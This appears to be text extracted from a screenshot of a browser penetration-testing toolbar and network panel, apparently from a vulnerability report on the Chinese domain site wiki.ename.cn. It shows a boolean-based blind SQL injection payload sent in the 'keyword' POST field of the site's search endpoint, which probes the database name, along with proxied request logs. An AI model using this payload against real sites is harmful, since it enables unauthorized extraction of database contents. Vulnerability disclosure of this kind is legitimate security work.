 Load URL
http://wiki.ename.cn/doc/search
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=1") RLIKE (SELECT (CASE WHEN (substring(database(),1,1)='e') THEN "1" ELSE 0x28 END)) AND ("oElH"="oElH
账号: EnameID/邮箱 密码: 登录 注册 忘记密码 活动 域名管
易名中国
eN@ME
域名门户网站
www.ename.cn
网站首页 域名资讯 域名论坛 域名百科 域名注册 域名
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间
POST search 200 OK wiki.ename.cn 19.7 KB 127.0.0.1:8080
GET login?lg=iframe&sid=7&ba...iki.en 200 Connection established my.ename.cn 20 B 127.0.0.1:8080
GET key?sid=7&domainname=wik...43 200 Connection established my.ename.cn 0 B 127.0.0.1:8080
3 个请求 19.7 KB
www.wooyun.org